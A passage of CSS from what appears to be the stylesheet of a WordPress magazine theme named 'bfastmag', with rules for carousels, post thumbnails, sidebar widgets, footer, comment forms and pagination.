    -moz-transform: scale(1.1, 1.1);
    -webkit-transition: opacity 0.2s ease;
    -moz-transition: opacity 0.2s ease;
    -o-transition: opacity 0.2s ease;
    transition: opacity 0.2s ease;
    transition: transform 0.3s ease 0s, opacity 0.3s ease 0s;
}
.bfastmag-top-carousel .tp-item-block.entry.tp-post-item .tp-post-thumbnail a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    z-index: 1;
    opacity: 1;
    visibility: visible;
    -webkit-box-shadow: inset 1px 1px 0 rgba(255, 255, 255, 0.1), inset -1px -1px rgba(0, 0, 0, 0.1);
    box-shadow: inset 1px 1px 0 rgba(255, 255, 255, 0.1), inset -1px -1px rgba(0, 0, 0, 0.1);
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
    filter: progid: DXImageTransform.Microsoft.gradient( startColorstr='#33300000', endColorstr='#b3000000', GradientType=0);
}
.smaller-nav .owl-next,
.smaller-nav .owl-prev {
    width: 28px;
    height: 28px;
    margin: 0;
    font-size: 20px;
    line-height: 25px;
    cursor: pointer;
}
.owl-carousel.no-radius .owl-next,
.owl-carousel.no-radius .owl-prev {
    /*border-radius: 0;*/
}
.smaller-nav .owl-prev {
    margin-right: 5px;
}
.smaller-nav .owl-nav {
    top: -63px;
    padding-left: 20px;
    background-color: #fff;
}
.tp-item-block .tp-post-thumbnail .tp-post-item-meta a {
    display: inline;
}
.post-section {
    margin-bottom: 35px;
}
.post-section.md-margin {
    margin-bottom: 30px;
}
.mb30 {
    margin-bottom: 30px!important;
}
.tp-item-block.eb-small {
    margin-bottom: 20px;
}
.tp-item-block.eb-small:last-child {
    margin-bottom: 0;
}
.tp-item-block.eb-small .tp-post-thumbnail {
    float: left;
    max-width: 170px;
    margin-right: 22px;
    margin-bottom: 12px;
}
 
.bfastmag-fp-s3 .tp-item-block .tp-post-thumbnail + .entry-title {
    font-size: 22px;
    color: #181818;
    margin-bottom: 0;
    line-height: 30px;
}
.bfastmag-fp-s1 .tp-item-block .tp-post-thumbnail + .entry-title {
    margin-bottom: 0px;
    font-size: 20px;
    line-height: 26px;
}
.bfastmag-fp-s3 .tp-item-block.eb-small .entry-title {
    margin-bottom: 0;
    font-size: 20px;
    line-height: 26px;
    margin-top: -4px;
}
.bfastmag-fp-s3 .tp-item-block.eb-small .entry-meta {
    margin-top: 0;
}
.bfastmag-fp-s4 .tp-item-block.eb-small .entry-title {
    margin-bottom: 0;
}
.bfastmag-fp-s4 .tp-item-block.eb-small .entry-meta {
    margin-top: 15px;
}
.bfastmag-fp-s2 .tp-item-block.eb-small .entry-title,
.bfastmag-fp-s4 .tp-item-block.eb-small .entry-title {
    margin: -4px 0 0px;
    font-size: 19px;
    line-height: 26px;
}
.bfastmag-fp-s2 .tp-item-block.eb-small .entry-meta,
.bfastmag-fp-s4 .tp-item-block.eb-small .entry-meta {
    margin-top: 0px;
}
#sidebar-ads-area-1,
#sidebar-ads-area-2,
#sidebar-ads-area-3,
#sidebar-ads-area-4,
#sidebar-ads-area-5 {
    margin-bottom: 35px;
}
.tp-item-block.eb-small .category-block {
    visibility: hidden;
    top: 8px;
    right: auto;
    left: 8px;
    padding: 1px 9px;
    opacity: 0;
    font-size: 10px;
    -webkit-transition: all 0.3s;
    transition: all 0.3s;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
}
.tp-item-block.eb-small:hover .category-block {
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
}
.tp-item-block.eb-small .entry-meta {
    font-size: 12px;
}
.tp-item-block .entry-meta,
.tp-item-block .entry-meta a {
    color: #404040!important;
}
.tp-item-block .entry-meta > div {
    margin-top: 5px;
}
.tp-item-block .entry-meta > div > a {
    margin-left: 4px;
}
/* Category page */

.home .page-header h1,
.category .page-header h1,
.search .page-header h1 {
    margin: 10px 0 35px 0;
}
.home .page-header,
.category .page-header,
.archive .page-header,
.search .page-header {
    padding: 0;
}
/* SIDEBAR */

.bfastmag_multiple_ads {
    display: inline-block;
    text-align: center;
}
.bfastmag_multiple_ads .col-md-6 {
    margin-bottom: 5px;
    padding: 0 5px;
}
.bfastmag-a-d-v-content {
    text-align: center;
}
.site-header .bfastmag-a-d-v-content {
    text-align: right;
}
.sidebar {
    margin-top: 6px;
}
.sidebar .widget {
    width: 100%;
    margin-right: 0;
    float: none;
    margin-bottom: 36px;
    clear: both;
}
.sidebar .widget ul {
    /* margin: 0 0 0 20px; */
    
    list-style: none;
}
.sidebar .widget h3 {
    margin-bottom: 15px;
    color: #555;
    font-size: 18px;
    text-align: left;
}
.sidebar .widget .title-border a {
    color: #181818;
}
.sidebar .widget .title-border > a {
    padding-bottom: 10px;
}
.social-links a > i,
.sidebar .widget li a {
    -webkit-transition: all 0.25s ease;
    transition: all 0.25s ease;
    padding: 5px 0;
    font-size: 13px;
}
.sidebar .widget li {
    padding: 5px 0;
    border-bottom: 1px solid #eaeaea;
}
.sidebar .widget li a {
    color: #505050;
    line-height: 2.2;
    padding-left: 5px;
    font-family: Roboto;
    display: block;
    position: relative;
}
.sidebar .widget_rss li a {
    font-weight: bold;
}
.sidebar .widget li a:hover {
    padding-left: 12px;
}
.social-links a:hover > i,
ul > li:hover > a,
.navigation-top ul > li:hover > a,
.main-navigation ul > li:hover > a,
.sidebar .widget li:hover a {
    color: #f88c00;
}
.social-icons a {
    width: 38px;
    height: 38px;
    font-size: 20px;
    color: #fff;
    background: #f88c00;
    text-align: center;
    border-radius: 10%;
    display: inline-block;
    margin: 5px 2px;
    line-height: 38px;
}
.tagcloud:after {
    display: block;
    clear: both;
    content: "";
}
.tagcloud a {
    display: block;
    float: left;
    margin: 0 7px 7px 0;
    padding: 4px 13px;
    color: #000000!important;
    background-color: #cccccc;
    font-size: 14px!important;
    -webkit-transition: all 0.2s ease-in;
    transition: all 0.2s ease-in;
}
.tagcloud a:hover {
    color: #fff!important;
    background-color: #f88c00;
}
.social-icons a {
    -webkit-transition-duration: 0.8s;
    -moz-transition-duration: 0.8s;
    -o-transition-duration: 0.8s;
    transition-duration: 0.8s;
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -o-transition-property: -o-transform;
    transition-property: transform;
}.social-icons a:hover {
    position: relative;
    color: #fff;
        border-radius: 50%;
    opacity: 0.9;
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -o-transform: rotate(360deg);
}
a.bfast-rss {}

a.bfast-gp {
    background: #dd4b39;
}

a.bfast-fb {
    background: #3b5998;
}

a.bfast-tw {
    background: #00aced;
}

a.bfast-yt {
    background: #bb0000;
}

a.bfast-in {
    background: #007bb6;
}
.widget_categories ul li a span {
    font-size: .846em;
    display: block;
    width: 23px;
    height: 23px;
    line-height: 23px;
    text-align: center;
    border-radius: 50%;
    position: absolute;
    right: 0;
    top: 50%;
    -webkit-transition: 300ms ease box-shadow, 300ms ease color;
    -moz-transition: 300ms ease box-shadow, 300ms ease color;
    transition: 300ms ease box-shadow, 300ms ease color;
    -webkit-box-shadow: 0 0 0 1px #f88c00 inset;
    box-shadow: 0 0 0 1px #f88c00 inset;
    color: #f88c00;
    margin-top: -11.5px;
}
.sidebar .widget ul li a:hover >span {
    text-indent: 0px;
}
.widget_categories ul li {
    padding: 0!important;
}
.cat-item a:before {
    display: block;
    width: 100%;
    content: "";
    border-bottom: 1px solid #f88c00;
    position: absolute;
    left: 0px;
    bottom: -1px;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    -ms-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transform-origin: 0 0;
    -moz-transform-origin: 0 0;
    -ms-transform-origin: 0 0;
    transform-origin: 0 0;
    -webkit-transition: 300ms ease border-color, 300ms ease background, 300ms ease transform;
    -moz-transition: 300ms ease border-color, 300ms ease background, 300ms ease transform;
    transition: 300ms ease border-color, 300ms ease background, 300ms ease transform;
}
.cat-item a:hover:before {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    -ms-transform: scaleX(1);
    transform: scaleX(1);
    -webkit-transition: 300ms ease all;
    -moz-transition: 300ms ease all;
    transition: 300ms ease all;
}
.bfastmag-content-right .tagcloud a:hover {
    background-color: #f88c00;
}
.bfastmag-content-right .tagcloud a {
    background-color: #eaeaea;
}
.sb-post-thumbnail {
    width: 86px;
    height: 70px;
    margin-right: 10px;
    display: inline-block;
    vertical-align: top;
}
.sb-post-thumbnail img {
    width: 100%;
    height: 70px;
}
.sb-post-list-title {
    position: relative;
    width: 61%;
    display: inline-block;
    vertical-align: top;
}
.sidebar .widget .sb-tabs-wrap a {
    line-height: 1.4;
    padding: 0!important;
    font-size: 16px;
    font-weight: 700;
}
.latest-news-cat h4,
.sidebar .widget h4 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    margin: 0;
}
.sidebar .widget .sb-tabs-wrap li {
    padding: 15px 0;
    display: block;
}
.sidebar .widget .tp-post-item-date:before ,#footer .widget .tp-post-item-date:before{
    content: '';
}
/* Title Styles */

.title-border.text-center,
.text-center > .title-border {
    padding: 0;
    border: none;
}
.title-border > span,
.title-border > a {
    display: inline-block;
    position: relative;
    z-index: 1;
 }
.title-border.text-center > span,
.text-center > .title-border > span,
.title-border.text-center > a,
.text-center > .title-border > a {
    padding: 0 0.8em;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.title-bg-line,
.title-underline {
    position: relative;
}
.title-border.title-bg-line,
.title-border.text-center.title-bg-line,
.title-border.title-bg,
.title-border.text-center.title-bg {
    padding: 0;
}
.title-bg-line:after {
    display: block;
    position: absolute;
    z-index: 0;
    top: 100%;
    right: 0;
    left: 0;
    height: 2px;
    background-color: transparent;
    content: "";
}
.title > .light,
.title-underblock > .light {
    font-weight: normal;
}
.title-underblock {
    position: relative;
    padding-bottom: 0.6em;
}
.title-bottom-border {
    border-bottom: 1px dashed transparent;
}
.title-bottom-border.dashed {
    border-bottom-style: dashed;
}
.title-bottom-border.dotted {
    border-bottom-style: dotted;
}
.text-center > .title-underblock:after {
    left: 50%;
    margin-left: -25px;
}
.text-right > .title-underblock:after {
    right: 0;
    left: auto;
}
 
.no-padding-left {
    margin-bottom: 20px;
    padding-right: 0!important;
    padding-left: 10px!important;
}
.no-padding-right {
    margin-bottom: 20px;
    padding-right: 10px!important;
    padding-left: 0!important;
}
.center-ad {
    text-align: center;
}
/* ============================================
------------------ 9.Blog --------------------
===============================================*/

.animate {
    -webkit-transition: transform 1000ms cubic-bezier(.190, 1, .220, 1) 200ms, opacity 1000ms cubic-bezier(.190, 1, .220, 1) 200ms;
    -moz-transition: transform 1000ms cubic-bezier(.190, 1, .220, 1) 200ms, opacity 1000ms cubic-bezier(.190, 1, .220, 1) 200ms;
    transition: transform 1000ms cubic-bezier(.190, 1, .220, 1) 200ms, opacity 1000ms cubic-bezier(.190, 1, .220, 1) 200ms;
}
.animate-moveup {
/*    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    -ms-transform: translateY(100px);
    transform: translateY(100px);*/
}
.animate-moveright {
    -webkit-transform: translateX(-100px);
    -moz-transform: translateX(-100px);
    -ms-transform: translateX(-100px);
    transform: translateX(-100px);
}
.animate-fadein {
   /* opacity: 0;*/
}
.touch .animate-fadein {
    opacity: 1;
}
.animate-moveleft {
    transform: translateX(100px);
}
.animate-moveright {
    transform: translateX(-100px);
}
.animate-moveup {
    /*transform: translateY(100px);*/
}
.animate-movedown {
    transform: translateY(-100px);
}
.animated {
    opacity: 1;
    -webkit-transform: translateY(0) scale(1);
    -moz-transform: translateY(0) scale(1);
    -ms-transform: translateY(0) scale(1);
    transform: translateY(0) scale(1);
    -webkit-transition: transform 1000ms cubic-bezier(.190, 1, .220, 1) 200ms, opacity 1000ms cubic-bezier(.190, 1, .220, 1) 200ms;
    -moz-transition: transform 1000ms cubic-bezier(.190, 1, .220, 1) 200ms, opacity 1000ms cubic-bezier(.190, 1, .220, 1) 200ms;
    transition: transform 1000ms cubic-bezier(.190, 1, .220, 1) 200ms, opacity 1000ms cubic-bezier(.190, 1, .220, 1) 200ms;
}
.entry.tp-post-item {
    overflow: hidden;
    position: relative;
    padding: 0 !important;
    border: none !important;
}
.entry.tp-post-item .tp-post-thumbnail {
    position: relative;
}
.entry.tp-post-item p {
    font-size: 15px;
    line-height: 21px;
    color: #191919;
    font-family: Roboto;
}
.owl-carousel .entry-wrapper {
    margin-bottom: 10px;
}
.owl-carousel .entry.tp-post-item {
    margin-bottom: 0;
}
.entry.tp-post-item:after {
    display: none;
}
.entry.tp-post-item .tp-post-thumbnail figure > a:after,
.entry.tp-post-item .tp-post-thumbnail .item > a:after,
.entry.tp-post-item .tp-post-thumbnail.embed-responsive:after {
    background: rgba(255, 255, 255, .6);
}
.col-sm-7half .entry.tp-post-item {
    margin-bottom: 10px;
}
.tp-post-item-meta a,
.entry-meta a {
    font-size: 12px;
    color: #404040;
}
.tp-post-item-meta a:hover,
.entry-meta a:hover {
    color: #f88c00!important;
}
.tp-post-item-meta .entry-title {
    display: inline;
    margin-bottom: 10px;
    font-size: 15px;
    font-weight: 600;
    line-height: 22px;
}
.tp-post-item-meta .entry-title a {
    color: #eaeaea;
}
.tp-post-item-meta a:hover,
.tp-post-item-meta .entry-title a:hover,
.tp-post-item-meta a:focus,
.tp-post-item-meta .entry-title a:focus {
    color: #111;
}
.tp-post-item-meta i,
.entry-meta i {
    margin-right: 5px;
}
.bfastmag-featured-slider .tp-post-item-meta {
    pointer-events: none;
    color: #fff;
    position: absolute;
    padding: 20px;
    bottom: 16px;
    left: 0;
    right: 0;
    z-index: 99;
}
.entry.single {
    margin-top: 15px;
    padding: 0 25px;
}
 

/* =============================================
--------------------- 10.Footer ----------------
===============================================*/

#footer {
    border-top: 1px solid #eaeaea;
    color: #505050;
    background-color: #fff;
    font-family: "Lato", Verdana, sans-serif;
    font-size: 14px;
}
#footer-inner {
    padding: 60px 0 20px;
}
#footer a {
    color: #505050;
    font-weight: 700;
}
#footer .widget {
    margin-bottom: 40px;
}
#footer .widget h4 {
    margin-bottom: 30px;
    color: #4a4a4a;
    text-transform: uppercase;
    font-family: Roboto;
    font-size: 16px;
 }
#footer .widget h4:after {
    display: block;
    position: relative;
    top: 8px;
    left: 0;
    width: 25px;
    height: 3px;
    content: "";
}
#footer .sb-post-list-title h4 {
    margin: -5px 0 0 0;
 }

 #footer .sb-post-list-title h4 a{
       line-height: 22px;
    font-size: 16px;
    font-weight: 700;
 }

 #footer .sb-tabs-wrap li{
    list-style-type: none;
    padding: 15px 0;
    display: block;
  }

#footer li {
    list-style-type: none;
}
.widget .links li a {
    line-height: 2.2;
}
.widget .links li a > i {
    margin-right: 10px;
}
.widget-title {
    color: #bebebe;
}
.social-links-label {
    display: block;
    margin: 35px 0 13px;
    font-size: 13px;
    font-weight: 600;
    text-transform: uppercase;
}
.footer-social-link {
    display: inline-block;
    margin: 0 10px 20px;
    border-radius: 4px;
    color: #6d6d6d;
    font-size: 18px;
    line-height: 1;
}
.footer-social-link:first-child {
    margin-left: 0;
}
#footer .footer-social-link:hover > i {
    color: #fff;
}
#footer .widget h3 {
       margin-top: 0;
    margin-bottom: 20px;
    font: 700 22px/1.5 "Roboto", Verdana, sans-serif;
    text-transform: uppercase;
}
 
#footer .widget h3.widget-title a{
    color: #fff;
        font-weight: 700;

}
#footer .cat-item:before {
    margin-right: 10px;
    font: normal normal normal 14px/1 FontAwesome;
    content: "\f0da";
}
#footer .tp-post-item-date {
    color:#cecece;
}
#footer {
    border-top: 1px solid #eaeaea;
    color: #505050;
    background-color: #fff;
    font-family: "Open Sans", Verdana, sans-serif;
    font-size: 14px;
}
#footer .widget select {
    border: none;
    color: #7a7a7a;
    background: #252525;
}
#footer .widget input:focus {
    background-color: rgba(0, 0, 0, 0.26);
}
#footer input[type="text"],
#footer input[type="search"] {
    border: none;
    border-radius: none;
    color: #a0a0a0;
    background-color: #444444;
}
#footer button {
    border: none;
}
.form-control {
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.widget li a {
    line-height: 2.2;
    text-transform: capitalize;
}
.rsswidget {
    color: #454545;
}
#footer .widget textarea {
    width: 100%;
    padding: 7px 12px;
    border: none;
    color: #bebebe;
    background-color: transparent;
    background-color: #eaeaea;
    font-size: 14px;
}
#footer .widget textarea:focus {
    background-color: #d7d7d7;
    -webkit-box-shadow: none;
    box-shadow: none;
}
#footer .widget textarea::-moz-placeholder {
    color: #7a7a7a;
}
#footer .widget textarea:-ms-input-placeholder {
    color: #7a7a7a;
}
#footer .widget textarea::-webkit-input-placeholder {
    color: #7a7a7a;
}
#footer-bottom {
    padding: 20px 0 25px;
    background-color: #eaeaea;
    text-align: center;
}
#footer-bottom.no-bg {
    position: relative;
    border-top: 1px solid #eaeaea;
    background-color: transparent;
}
.bfastmag-footer-container {
    display: table;
    width: 100%;
}
 
#footer-bottom:hover:before {
    background: #4a4848;
}
.copyright {
    margin-bottom: 0;
}
.copyright a {
    display: block;
    font-size: 13px;
}
/* fix for inline-block auto margin */

.footer-menu {
    font-size: 0;
}
.footer-menu li {
    display: inline-block;
    margin: 4px 0;
    font-size: 13px;
}
.footer-menu li:after {
    margin: 0 10px;
    content: "";
    font-size: 8px;
    border-left: 1px solid rgba(255, 255, 255, .15);
}
.footer-menu li:last-child:after {
    padding: 0;
    content: "";
    border-left: 0;
}
#footer-bottom .social-links {
    margin: 9.5px 0;
}
#footer-bottom .social-link {
    margin-bottom: 0;
    font-size: 16px;
}
#footer.footer-inverse .poweredby a {
    color: #f88c00;
}
#commentform {
    background: #ececec;
    padding: 30px;
}
.comment-form-comment textarea {
    height: auto !important;
    margin-bottom: 0;
    padding: 9px 16px;
    padding-top: 12px;
    border: 1px solid #eaeaea;
    color: inherit;
    -webkit-box-shadow: none;
    font-size: 14px;
    resize: none;
    -webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}
.comment-form-comment textarea:focus,
.comment-form-author input:focus,
.comment-form-email input:focus,
.comment-form-url input:focus {
    border-color: #dadada;
    -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.22);
    box-shadow: 0 0 8px rgba(0, 0, 0, 0.22);
}
.comment-form-author input,
.comment-form-email input,
.comment-form-url input {
    display: block;
    width: 100%;
    height: 40px;
    margin-bottom: 0;
    padding: 9px 16px;
    border: 1px solid #eaeaea;
    border-radius: 4px;
    color: inherit;
    background-color: #fff;
    background-image: none;
    -webkit-box-shadow: none;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    box-shadow: none;
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
    font-size: 14px;
    line-height: 1.42857143;
    -webkit-transition: all 0.4s ease;
    -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
    transition: all 0.4s ease;
    transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
    transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
}
.comment-reply-title {
    font-size: 26px;
    text-transform: uppercase;
}
/* Footer Inverse */

#footer.footer-inverse {
    border-top-color: rgba(0, 0, 0, 0.1);
    color: #e2e2e2;
    background-color: #181818;
}
#footer.footer-inverse a {
    color: #fff;
 }
#footer.footer-inverse a:hover,
#footer.footer-inverse a:focus,
#footer.footer-inverse .widget .tweet_time a:hover,
#footer.footer-inverse .widget .tweet_time a:focus {
    color: #fafafa;
}
#footer.footer-inverse .widget h4 {
    color: #bebebe;
}
#footer.footer-inverse .footer-logo {
    border-color: #aeaeae;
    color: #aeaeae;
}
#footer.footer-inverse .widget .tweet_time a {
    color: #6e6e6e;
}
.footer-inverse #footer-bottom {
    background-color: rgba(0, 0, 0, 0.1);
}
#footer-bottom .container {
    padding: 0;
}
#footer-bottom a {
    font-weight: 400;
}
.footer-inverse #footer-bottom.no-bg {
    border-top-color: rgba(0, 0, 0, 0.18);
    background-color: #0c0c0c;
    border-bottom: 3px solid #f88c00;
}
#footer.footer-inverse .newsletter-widget .btn-custom {
    color: #e5e5e5;
}
#footer.footer-inverse .widget textarea {
    color: #7a7a7a;
    background-color: rgba(0, 0, 0, 0.12);
}
#footer.footer-inverse .widget textarea:focus {
    background-color: rgba(0, 0, 0, 0.26);
}
#footer.footer-inverse .widget textarea::-moz-placeholder {
    color: #7a7a7a;
}
#footer.footer-inverse .widget textarea:-ms-input-placeholder {
    color: #7a7a7a;
}
#footer.footer-inverse .widget textarea::-webkit-input-placeholder {
    color: #7a7a7a;
}
#footer.footer-inverse .product-old-price:after {
    background-color: #7a7a7a;
}
 
.form_field_wrap {
    border: none;
    color: #7a7a7a;
    font-size: 14px;
}
#footer .form_field_wrap,
.sidebar.bfastmag-content-right .form_field_wrap {
    width: 100%;
    padding: 0;
}
.form_field_wrap input {
    padding: 8px;
    border: none;
    border-radius: 0;
    background-color: rgba(0, 0, 0, 0.12);
}
.pirate_forms label {
    display: none;
}
#footer button,
.pirate-forms-submit-button {
    margin-bottom: 0;
    padding: 9px 16px;
    border: none;
    border-radius: 0;
    color: #fff;
    background-color: #f88c00;
    font-size: 14px;
    font-weight: 400;
    line-height: 1.42857143;
    text-align: center;
    vertical-align: middle;
    white-space: nowrap;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-transition: color 0.2s ease, background 0.45s ease, border 0.4s ease-in-out;
    transition: color 0.2s ease, background 0.45s ease, border 0.4s ease-in-out;
    -webkit-appearance: button;
    -ms-touch-action: manipulation;
    touch-action: manipulation;
}
#footer button:hover,
#footer .pirate-forms-submit-button:hover {
    background-color: #f88c00;
}
#footer .pirate_forms_wrap .form_field_wrap {
    padding: 0;
}
#pirate-forms-contact-submit {
    margin: 0;
}
.pirate_forms_wrap .form-control {
    width: 100%;
    height: 38px;
    padding: 9px 16px;
}
.bfastmag-content-right .form_field_wrap input {
    border: 1px solid #eaeaea;
    background-color: #fff;
}
.bfastmag-content-right .form_field_wrap textarea {
    border-radius: 0;
}
.bfastmag-content-right .form-control:focus {
    border-color: #ccc;
}
.bfastmag-content-right li {
    list-style-type: none;
}
.bfastmag-footer-logo {
    display: block;
    margin-bottom: 25px;
}
.bfast-footer-widget {
    padding: 0 30px;
}
/* ============================================
-------------- 11.Content Template none -------
===============================================*/

.no-results {
    text-align: center;
}
.no-results .page-header .page-title {
    font-size: 36px;
}
.no-results .page-content .search-form input {
    font: 500 16px/1.5 "Roboto", Verdana;
}
.no-results .page-content .search-form button {
    padding: 6px;
    font-size: 16px;
    vertical-align: top;
}

/* =============================================
------------------- 12.Content -----------------
==============================================*/

#content {
    width: 100%;
    padding: 15px 0;
}
.no-padding {
    padding: 0 !important;
}
.no-margin {
    margin: 0 !important;
}
.no-overflow {
    overflow: hidden !important;
}
.no-padding-bt {
    padding-bottom: 0 !important;
}
/* Page Header Styles */

.page-header {
    margin: 0 0 40px;
    padding: 30px 0 10px;
    border-bottom: none;
    background-color: #fff;
}
.page-header.fullscreen {
    padding: 0;
}
.page-header.bfastmag {
    border-bottom: none;
}
.page-header.homepage-page-header {
    position: relative;
    padding: 0;
}
.page-header.no-margin {
    margin: 0 !important;
}
.page-header.no-border {
    border: none;
}
.page-header.larger,
.page-header.larger2x {
    padding: 32px 0;
}
.page-header h1 {
    margin-bottom: 14px;
}
.page-header-desc {
    margin-bottom: 10px;
    color: #7a7a7a;
    font-size: 15px;
}
.page-header.largest {
    padding-top: 180px;
    padding-bottom: 20px;
}
.page-header.half-largest {
    padding-top: 130px;
    padding-bottom: 20px;
}
/* Title Styles   */

.title-border.text-center,
.text-center > .title-border {
    padding: 0;
    border: none;
}
.title-border > span {
    display: inline-block;
    position: relative;
    z-index: 1;
 }
.title-border.text-center > span,
.text-center > .title-border > span {
    padding: 0 0.8em;
    border-right: 4px solid transparent;
    border-left: 4px solid transparent;
}
.title-bg-line,
.title-underline {
    position: relative;
}
.title-border.title-bg-line,
.title-border.text-center.title-bg-line,
.title-border.title-bg,
.title-border.text-center.title-bg {
    padding: 0;
}
.title > .light,
.title-underblock > .light {
    font-weight: normal;
}
.title-underblock,
.comment-reply-title,
.comments-area > h2 {
    position: relative;
    padding-bottom: 0.6em;
}
h2.comments-title {
    text-transform: uppercase;
    font-size: 26px;
}
.title-bottom-border {
    border-bottom: 1px dashed transparent;
}
.title-bottom-border.dashed {
    border-bottom-style: dashed;
}
.title-bottom-border.dotted {
    border-bottom-style: dotted;
}
#respond {
    padding-top: 30px;
    display: block;
}
.comment-reply-title:after,
.comments-area > h2:after {
    display: block;
    position: absolute;
    bottom: -2px;
    left: 0;
    width: 50px;
    height: 2px;
    background-color: transparent;
    background-color: #f88c00;
    content: "";
}
.title-underblock.title-bottom-border:after {
    bottom: -3px;
    height: 5px;
}
.title-underblock.text-center:after,
.text-center > .title-underblock:after {
    left: 50%;
    margin-left: -25px;
}
.title-underblock.text-right:after,
.text-right > .title-underblock:after {
    right: 0;
    left: auto;
}
.comment-form p label {
    margin-bottom: 7px;
    font-family: "Open Sans", Verdana;
    font-size: 14px;
    font-weight: 700;
    text-transform: uppercase;
}
.title-border span {
    color: #454545;
    padding-bottom: 10px;
    text-transform: uppercase;
    font-size: 24px;
}
.title-border .line {
    border-bottom: 2px solid #f88c00;
    z-index: 9999;
    position: absolute;
    content: "";
    height: 2px;
    left: 0;
    right: 0;
    display: block;
}
.title-bg-line:after {
    background-color: #ddd;
}
 #footer .title-border span{
    color: #fff!important;
 }
  #footer .social-icons a{
        /*background: #f88c00;*/
  }
/* =============================================
---------------  13.Blog template  --------------
================================================*/

.pagination .nav-links a {
    -webkit-transition: all .3s;
    -khtml-transition: all .3s;
    -moz-transition: all .3s;
    -ms-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}
.pagination .nav-links .page-numbers {
    font-family: Open Sans;
    color: #555;
    font-size: 14px;
    display: inline-block;
    text-align: center;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 10px;
    background-color: #fff;
    border: 1px solid #ccc;
}
.pagination .page-numbers.current {
    border-color: #f88c00;
    background: #f88c00;
    color: #fff;
}
.pagination .nav-links a:hover,
.pagination .nav-links a:focus {
    border-color: #f88c00;
    background: #f88c00;
    color: #fff;
}
.post-navigation .nav-links {
    border-bottom: 1px solid #eee;
    border: 1px solid #eee;
    margin-bottom: 15px;
    margin-top: 15px;
    padding: 10px 10px;
}
.post-navigation .nav-links:after {
    clear: both;
}
.post-navigation .nav-links:before,
.post-navigation .nav-links:after {
    display: table;
    content: "";
}
.post-navigation .nav-links .nav-previous,
.post-navigation .nav-links .nav-next {
    width: 50%;
    float: left;
    vertical-align: top;
}
.post-navigation .nav-links .nav-previous a,
.post-navigation .nav-links .nav-next a {
    color: #181818;
    display: inline-block;
    font-size: 18px;
    padding: 15px 15px 16px 0;
    position: relative;
    text-transform: capitalize;
}
.post-navigation .post-navi {
    color: #181818;
    display: block;
    font-size: 10px;
}
.post-navigation .nav-links .nav-next {
    padding-left: 15px;
    border-left: 1px solid #ccc;
}
.post-navigation .post-title {
    font-size: 16px;
    font-family: Roboto;
    font-weight: 700
}
.entry {
    position: relative;
    margin-bottom: 50px;
}
.tp-post-thumbnail,
.tp-post-thumbnail figure {
    position: relative;
}
.blog .tp-post-thumbnail figure,
.archive .tp-post-thumbnail figure,
.search .tp-post-thumbnail figure {
    background-color: rgba(24, 18, 19, 0.05);
}
.blog .entry,
.archive .entry,
.search .entry {
    min-height: 190px;
}
.home .entry{
    min-height:  initial;
}
.bfastmag-top-carousel .tp-post-thumbnail figure {
    overflow: hidden;
}
.bfastmag-fp-s1-posts .tp-post-thumbnail figure {
    height: 190px;
}
.bfastmag-fp-s1-posts .tp-post-thumbnail figure a img {
    max-height: 190px;
}
.bfastmag-fp-s2 .tp-post-thumbnail figure,
.bfastmag-fp-s4 .tp-post-thumbnail figure,
.bfastmag-fp-s3 .tp-post-thumbnail.bfastmag-t3-small figure {
    width: 170px;
    height: 110px;
}
.bfastmag-fp-s2 .tp-post-thumbnail figure a img,
.bfastmag-fp-s4 .tp-post-thumbnail figure a img,
.bfastmag-fp-s3 .tp-post-thumbnail.bfastmag-t3-small figure a img {
    width: 100%;
    max-height: 110px;
}
.bfastmag-fp-s3 .tp-post-thumbnail.bfastmag-big figure {} .bfastmag-fp-s3 .tp-post-thumbnail.bfastmag-big figure a img {} .tp-post-thumbnail a {
    display: block;
}
.tp-post-thumbnail a img {
    width: 100%;
    max-height: 480px;
}
.tp-post-thumbnail.col-md-5 img {
    height: 235px;
}
.bfastmag-featured-slider .tp-post-thumbnail a img {
    height: 270px;
}
.tp-post-thumbnail figure > a:after,
.tp-post-thumbnail .item > a:after,
.tp-post-thumbnail.embed-responsive:after {
    display: block;
    visibility: visible;
    position: absolute;
    z-index: 10;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    opacity: 1;
    background-color: rgba(255, 255, 255, 0.16);
    content: "";
    -webkit-transition: all 0.45s ease-in-out;
    transition: all 0.45s ease-in-out;
}
.blog .tp-post-thumbnail figure > a:after,
.archive .tp-post-thumbnail figure > a:after,
.search .tp-post-thumbnail figure > a:after {
    background-color: transparent;
}
.entry:hover .tp-post-thumbnail figure > a:after,
.entry:hover .tp-post-thumbnail .item > a:after,
